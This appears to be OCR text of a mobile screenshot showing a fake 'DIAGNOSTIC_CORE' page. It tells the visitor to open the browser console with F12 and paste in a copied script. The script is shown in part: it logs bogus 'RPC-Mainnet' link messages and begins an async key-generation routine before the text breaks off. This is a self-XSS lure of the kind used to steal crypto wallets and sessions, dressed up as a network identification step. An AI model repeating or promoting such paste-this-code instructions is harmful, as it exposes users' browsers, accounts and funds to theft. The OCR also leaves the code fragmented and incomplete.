
DIAGNOSTIC_CORE_V4.6
Identification of
Piliin ang iyong
network
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rn45wy
w1ccj

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Piliin ang iy
ong network (Hash: 0xf79ad034)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"PBKDF2",has